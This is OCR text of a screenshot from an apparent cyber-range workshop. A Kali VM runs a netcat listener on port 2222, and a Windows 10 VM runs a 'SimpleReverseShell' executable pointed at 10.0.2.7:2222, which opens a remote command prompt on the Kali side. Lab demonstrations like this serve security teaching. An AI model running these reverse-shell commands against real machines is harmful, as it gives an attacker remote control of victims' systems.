 Kali-CR [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
kali@Cyber-Range: ~
File Actions Edit View Help
(kali㉿Cyber-Range)-[~]
$ nc -lp 2222
Microsoft Windows [Version 10.0.19044.2728]
(c) Microsoft Corporation. All rights reserved.
c:\Workshop\SimpleReverseShell (1)\SimpleReverseShell>
Right Ctrl
Windows 10 VM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
Microsoft Windows [Version 10.0.19044.2728]
(c) Microsoft Corporation. All rights reserved.
c:\Workshop>shell.exe 10.0.2.7 2222
'shell.exe' is not recognized as an internal or external command,
operable program or batch file.
c:\Workshop>cd SimpleReverseShell (1)
c:\Workshop\SimpleReverseShell (1)>cd SimpleReverseShell
c:\Workshop\SimpleReverseShell (1)\SimpleReverseShell>shell.exe 10.0.2.7 2222
c:\Workshop\SimpleReverseShell (1)\SimpleReverseShell>
ENG
12:07 PM
4/18/2023
2
Right Ctrl
Oracle VM VirtualBox Manager
Kali-CR [Running] - Oracle VM Virt...
Windows 10 VM [Running] - Oracle...
12:07 PM